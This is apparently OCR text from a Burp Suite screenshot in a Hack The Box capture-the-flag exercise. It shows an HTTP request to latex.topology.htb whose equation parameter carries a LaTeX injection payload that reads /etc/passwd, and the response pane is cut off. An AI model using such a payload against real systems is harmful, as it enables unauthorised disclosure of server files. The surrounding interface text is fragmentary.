 Send Cancel < ▼ > ▼ Target: http://latex.t
Request
Pretty Raw Hex \n
1 GET /equation.php?eqn=\lstinputlisting{/etc/passwd}&submit= HTTP/1.1
2 Host: latex.topology.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://latex.topology.htb/equation.php
9 Upgrade-Insecure-Requests: 1
10
11
b
pl
ol
Response
Pretty Raw Hex Render \n
Inspec
Reques
Reques
Reques
Reques
Reques
Respon